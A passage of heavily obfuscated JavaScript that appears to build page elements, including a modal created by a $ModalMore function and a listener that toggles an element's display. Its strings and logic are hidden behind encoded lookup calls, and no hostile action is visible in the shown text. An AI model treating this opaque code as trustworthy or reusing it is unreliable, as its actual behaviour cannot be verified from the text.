_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return 